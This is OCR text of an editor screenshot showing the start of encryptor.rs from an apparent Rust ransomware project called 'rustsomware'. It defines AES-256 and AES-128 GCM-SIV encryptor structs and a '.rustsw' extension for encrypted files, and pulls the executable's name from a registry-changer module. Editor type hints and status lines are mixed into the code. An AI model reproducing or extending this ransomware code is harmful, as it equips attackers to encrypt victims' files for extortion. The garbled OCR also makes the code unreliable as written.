 1% 2808 MB 27.74 GB None 100% 0 KB/s | 0 KB/s 02:32 PM
main.rs registry_chan.. encryptor.rs
1 use crate::system_changer::registry_changer;
2 use aes_gcm_siv::aead::consts::{B0, B1};
3 use aes_gcm_siv::aead::generic_array::typenum::{UInt, UTerm};
4 use aes_gcm_siv::aead::generic_array::GenericArray;
5 use aes_gcm_siv::aead::{Aead, NewAead};
6 use aes_gcm_siv::{Aes128GcmSiv, Aes256GcmSiv, Key, Nonce};
7 use std::fs;
8 use std::path::Path;
9 use walkdir::WalkDir;
10
11 // Global vars of the extension in case you want to change it, make sure they are both the same like here and the first one starts with a dot.
12 const ENCRYPTED_EXTENSION: &str = ".rustsw";
13 const ENCRYPTED_EXTENSION_WITHOUT_DOT: &str = "rustsw";
14
15 pub struct Encryptor256bit {
16     nonce: GenericArray<u8, UInt<UInt<UInt<UInt<UTerm, B1>, B1>, B0>, B0>>,
17     cipher: Aes256GcmSiv,
18     exec_name: String,
19 }
20
21 pub struct Encryptor128bit {
22     nonce: GenericArray<u8, UInt<UInt<UInt<UInt<UTerm, B1>, B1>, B0>, B0>>,
23     cipher: Aes128GcmSiv,
24     exec_name: String,
25 }
26
27 impl Encryptor256bit {
28     pub fn from(key_bytes: [u8; 32], nonce_bytes: [u8; 12]) -> Encryptor256bit {
29         let key = Key::from(key_bytes); GenericArray<u8, UInt<UInt<…>, …>>
30         let cipher = Aes256GcmSiv::new(&key); AesGcmSiv<Aes256>
31         let nonce = Nonce::from(nonce_bytes); GenericArray<u8, UInt<UInt<…>, …>>
32
33         let exec_name = match registry_changer::get_exec_name() { String
34             Some(name) => name, String
35             None => String::from(""),
36         };
37
38         Encryptor256bit {
39             nonce,
40             cipher,
41             exec_name,
42         }
43     }
44
45     pub fn encrypt(&self, plain_text: &Vec<u8>) -> Vec<u8> {
46         match self.cipher.encrypt(&self.nonce, plain_text.as_ref()) {
47             Ok(encrypted_text) => encrypted_text, Vec<u8>
NORMAL encryptor.rs master LSP ~ rust_analyzer rustsomware Top